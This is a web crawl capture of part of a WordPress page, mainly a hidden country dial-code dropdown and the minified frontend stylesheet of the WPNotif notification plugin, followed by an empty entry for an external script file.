<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 11:50:28 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css
body_size: 1826
content:
@-webkit-keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wpnotif-countrylist{position:absolute;top:0;display:none;padding:0;margin:0;color:#777;font-size:16px;line-height:26px;font-weight:400;text-align:left;border:1px solid #d1d1d1;width:100%;z-index:999999;background:#fff;max-height:144px;overflow-y:auto;-moz-box-shadow:0 2px 3px #ccc;-webkit-box-shadow:0 2px 3px #ccc;box-shadow:0 2px 3px #ccc}.wpnotif-countrylist li{display:block;padding:5px 10px;margin:0;cursor:default}.wpnotif-countrylist li.selected{background:#f3f3f3}.wpnotif-countrylist li[disabled]{opacity:.5}.wpnotif-fullscreen{display:none;position:fixed;z-index:99999;top:0;left:0;right:0;bottom:0}.wpnotif-countrycode-search{background-color:#fff;padding:8px;position:absolute;bottom:0;z-index:9999;left:0;right:0}.wpnotif-countrycode-search input{width:100%;outline:0;font-size:16px;border:1px solid rgba(0,0,0,.2);border-radius:4px;padding:0 0 0 36px!important;height:44px;line-height:44px;box-sizing:border-box}.wpnotif-fullscreen .wpnotif-countrylist{min-height:100%;max-height:100%;position:relative}.wpnotif-countrylist .spacer{min-height:50px}.wpnotif-fullscreen .wpnotif-countrylist li{padding:12px 10px;background-color:#f9f9f9}.wpnotif-fullscreen .wpnotif-countrylist li:nth-child(odd){background-color:#fff}.wpnotif-hide-countrycode{cursor:pointer;top:20px;left:18px;height:18px;width:18px;position:absolute;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23959da5' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-arrow-left'%3E%3Cline x1='19' y1='12' x2='5' y2='12'%3E%3C/line%3E%3Cpolyline points='12 19 5 12 12 5'%3E%3C/polyline%3E%3C/svg%3E")}.wpnotif_phone_field_container{position:relative}.wpnotif_countrycodecontainer{top:0}.wpnotif_countrycode{text-align:center}.wpnotif_countrycodecontainer{position:absolute;z-index:1;left:0}.wpnotif_phone{padding-left:117px!important}#your-profile .form-table tr td .wpnotif_phone,.wpcf7-wpnotif_phone{padding-left:90px!important}#your-profile .form-table tr td .wpnotif-edit-phone_container{max-width:350px}.wpnotif_popmessage .wpnotif_popmessage_contents div,span.contactform7_container_mobile,span.wpnotif_phonefield{display:inline-block}.ginput_container_mobile.wpnotif_phone_field_container .wpnotif-countrylist{max-width:300px}.wpnotif_popmessage{z-index:9999999;cursor:default;min-height:80px;width:320px;border-radius:8px;position:fixed;display:none;top:24px;line-height:18px;right:24px;overflow:hidden;background-color:#fff}.wpnotif_critical_msg{background-color:#fefafa;box-shadow:0 3px 10px rgba(238,44,83,.08)}.wpnotif_success_msg{background-color:#fafdfb;box-shadow:0 3px 10px rgba(43,203,97,.08)}.wpnotif_notice_msg{background-color:#fffdf9;box-shadow:0 3px 10px rgba(255,195,0,.08)}.wpnotif_critical_msg .wpnotif_lase_message,.wpnotif_critical_msg .wpnotif_lase_snap{color:#ee2c53}.wpnotif_success_msg .wpnotif_lase_message,.wpnotif_success_msg .wpnotif_lase_snap{color:#2bcb61}.wpnotif_notice_msg .wpnotif_lase_message,.wpnotif_notice_msg .wpnotif_lase_snap{color:#ffc300}.wpnotif_critical_msg .wpnotif_popdismiss{background-color:#ee2c53}.wpnotif_success_msg .wpnotif_popdismiss{background-color:#2bcb61}.wpnotif_notice_msg .wpnotif_popdismiss{background-color:#ffc300}.wpnotif_popmessage .wpnotif_firele{width:60px;background-repeat:no-repeat;background-size:contain;margin:10px 15px;float:left;position:absolute;top:0;bottom:0;background-position:center center}.wpnotif_success_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Happy' d='M39.08,38.69a11.28,11.28,0,0,1-14.16,0,3,3,0,0,0-3.84,4.62,17.04,17.04,0,0,0,21.84,0,3,3,0,1,0-3.84-4.62ZM23.63,27.62a2.991,2.991,0,0,0,4.23-4.23,9.24,9.24,0,0,0-12.72,0,3,3,0,1,0,4.23,4.23,3,3,0,0,1,4.26,0Zm25.23-4.23a9.24,9.24,0,0,0-12.72,0,3,3,0,0,0,4.23,4.23,3,3,0,0,1,4.26,0,2.991,2.991,0,0,0,4.23-4.23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%232bcb61' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_notice_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Sad' d='M23,29a3,3,0,1,0-3-3A3,3,0,0,0,23,29Zm18,9H23a3,3,0,0,0,0,6H41a3,3,0,0,0,0-6Zm0-15a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ffc300' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_critical_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Annoyed_Face' data-name='Annoyed Face' d='M23,23a3,3,0,1,0,3,3A3,3,0,0,0,23,23ZM41,35a15,15,0,0,0-13.11,7.711,2.982,2.982,0,1,0,5.19,2.939A9,9,0,0,1,41,41a3,3,0,1,0,0-6Zm0-12a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ee2d53' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_popmessage a{color:#2b2b2b}.wpnotif_lase_snap{font-size:16px}.wpnotif_popmessage_contents .wpnotif_lasele div{display:block}.wpnotif_lasele{padding-top:22px;padding-bottom:22px;padding-right:17px;width:calc(100% - 107px);left:90px;position:relative}.wpnotif_lase_message{opacity:.6;font-size:13px}.wpnotif_popdismiss{height:8px;width:8px;position:absolute;top:10px;cursor:pointer;right:10px;mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");mask-repeat:no-repeat;mask-size:cover;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;-webkit-mask-size:cover}.wpnotif_popBounceInRight{-webkit-animation-name:wpnotif_popBounceInRight;animation-name:wpnotif_popBounceInRight;-webkit-animation-duration:500ms;animation-duration:500ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media (print),(prefers-reduced-motion:reduce){.wpnotif_popBounceInRight{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}.wpnotif-field{margin-top:8px}.wpnotif-field input{width:100%;padding:4px 16px}.wpnotif_subscribe{max-width:350px}.wpnotif_otp_field{display:none}.elementor-field-type-wpn_field>div{width:100%}.elementor-field-type-wpn_field .wpnotif_countrycodecontainer input{padding:0;height:100%}.elementor-field-type-wpn_field .wpnotif-phone-field{padding-left:50px;min-width:50px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6576
content:
